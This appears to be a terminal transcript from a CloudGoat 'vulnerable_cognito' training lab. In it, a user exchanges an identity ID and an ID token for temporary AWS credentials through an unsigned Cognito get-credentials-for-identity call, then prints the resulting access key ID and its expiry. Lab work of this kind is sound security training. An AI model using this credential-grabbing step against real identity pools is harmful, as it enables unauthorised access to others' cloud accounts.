 )
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ printf '%s\n' "
$IDENTITY_ID"
us-east-1:d2eba04c-612f-cf34-e4d5-ea53a86d74c2
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ COGNITO_CREDS="
$(
  aws cognito-identity get-credentials-for-identity \
    --identity-id "$IDENTITY_ID" \
    --logins "${PROVIDER}=${ID_TOKEN}" \
    --region "$REGION" \
    --no-sign-request
)"
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ printf '%s' "$C
OGNITO_CREDS" |
  jq '{
    IdentityId,
    AccessKeyId: .Credentials.AccessKeyId,
    Expiration: .Credentials.Expiration
  }'
{
  "IdentityId": "us-east-1:d2eba04c-612f-cf34-e4d5-ea53a86d74c2",
  "AccessKeyId": "ASIA5F25AJRQ4E5OPK43",
  "Expiration": "2026-09-26T17:49:08+09:00"
}
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$